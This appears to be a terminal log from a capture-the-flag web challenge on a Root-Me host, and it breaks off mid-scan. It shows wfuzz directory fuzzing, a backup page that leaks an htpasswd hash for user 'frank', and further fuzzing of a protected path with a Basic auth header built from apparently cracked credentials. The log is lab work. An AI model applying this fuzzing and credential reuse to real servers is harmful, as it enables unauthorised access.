 Target: http://ctf24.root-me.org/indexFUZZ
Total requests: 914
===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================
000000002:   200        310 L    1033 W   13516 Ch    ".html"
000000408:   200        6 L      42 W     334 Ch      ".html.bak"
Total time: 5.189682
Processed Requests: 914
Filtered Requests: 912
Requests/sec.: 176.1186
abdou@XPS15-AD:~/ctfs/chainz$ curl http://ctf24.root-me.org/index.html.bak
<html><body><h1>It works!</h1>
<p>This is the default web page for this server.</p>
<p>The web server software is running but no content has been added, yet.</p>
<a href="/development">development</a>
<!-- I will use frank:$apr1$1oIGDEDK$/aVFPluYt56UvslZMBDoC0 as the .htpasswd file to protect the development path -->
</body></html>
abdou@XPS15-AD:~/ctfs/chainz$ wfuzz -H "Authorization: Basic ZnJhbms6ZnJhbmshISE=" -w ~/htools/SecLists/Discovery/Web-Content/raft-small-directories-low
--hc 404,403 http://ctf24.root-me.org/development/FUZZ
libraries.FileLoader: CRITICAL __load_py_from_file. Filename: /usr/lib/python3/dist-packages/wfuzz/plugins/payloads/bing.py Exception, msg=No module nam
libraries.FileLoader: CRITICAL __load_py_from_file. Filename: /usr/lib/python3/dist-packages/wfuzz/plugins/payloads/shodanp.py Exception, msg=No module
an'
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer                         *
********************************************************
Target: http://ctf24.root-me.org/development/FUZZ
Total requests: 17770
===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================
000000238:   200        4 L      19 W     144 Ch      "index"
000000517:   404        9 L      32 W     306 Ch      "documentation"